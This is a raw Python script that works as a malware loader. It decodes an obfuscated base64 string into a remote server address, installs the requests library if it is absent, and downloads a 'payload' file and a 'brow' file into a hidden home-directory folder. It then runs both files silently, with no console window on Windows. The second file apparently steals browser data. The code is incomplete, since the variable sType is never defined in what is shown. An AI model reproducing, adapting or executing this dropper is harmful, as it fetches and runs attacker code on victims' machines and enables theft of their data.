 import base64,platform,os,subprocess,sys
try:import requests
except:subprocess.check_call([sys.executable, '-m', 'pip', 'install', 'requests']);import requests

ot = platform.system()
home = os.path.expanduser("~")
host="I1My4yMjE=MjMuMTA2Lj"
host1 = base64.b64decode(host[10:] + host[:10]).decode()
host2 = f'http://{host1}:1244'
pd = os.path.join(home, ".n2")
ap = pd + "/pay"
def download_payload():
    if os.path.exists(ap):
        try:os.remove(ap)
        except OSError:return True
    try:
        if not os.path.exists(pd):os.makedirs(pd)
    except:pass

    try:
        aa = requests.get(host2+"/payload/"+sType, allow_redirects=True)
        with open(ap, 'wb') as f:f.write(aa.content)
        return True
    except Exception as e:return False
res=download_payload()
if res:
    if ot=="Windows":subprocess.Popen([sys.executable, ap], creationflags=subprocess.CREATE_NO_WINDOW | subprocess.CREATE_NEW_PROCESS_GROUP)
    else:subprocess.Popen([sys.executable, ap])

if ot=="Darwin":sys.exit(-1)

ap = pd + "/bow"
def download_browse():
    if os.path.exists(ap):
        try:os.remove(ap)
        except OSError:return True
    try:
        if not os.path.exists(pd):os.makedirs(pd)
    except:pass
    try:
        aa=requests.get(host2+"/brow/"+sType, allow_redirects=True)
        with open(ap, 'wb') as f:f.write(aa.content)
        return True
    except Exception as e:return False
res=download_browse()
if res:
    if ot=="Windows":subprocess.Popen([sys.executable, ap], creationflags=subprocess.CREATE_NO_WINDOW | subprocess.CREATE_NEW_PROCESS_GROUP)
    else:subprocess.Popen([sys.executable, ap])